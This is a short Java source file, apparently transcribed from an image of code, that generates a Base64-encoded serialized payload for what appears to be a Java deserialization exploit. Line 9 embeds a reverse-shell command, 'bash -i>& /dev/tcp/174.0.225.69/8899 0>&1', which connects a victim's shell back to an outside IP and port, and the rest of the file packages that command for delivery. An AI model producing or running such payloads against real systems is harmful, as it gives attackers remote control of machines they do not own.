 1
2 import java.util.Base64;
3 import com.tools.Tools;
4 import com.tools.ClientInfo;
5 public class main {
6 public static void main(String[] args) throws Exception {
7 Base64.Encoder encoder = Base64.getEncoder();
8 Tools tools = new Tools();
9 String[] cmd={"bash","-c","bash -i>& /dev/tcp/174.0.225.69/8899 0>&1"};
10 tools.settestCall(cmd);
11 byte[] bytes = Tools.create(tools);
12 System.out.println(encoder.encodeToString(bytes));
13 }
14 }
15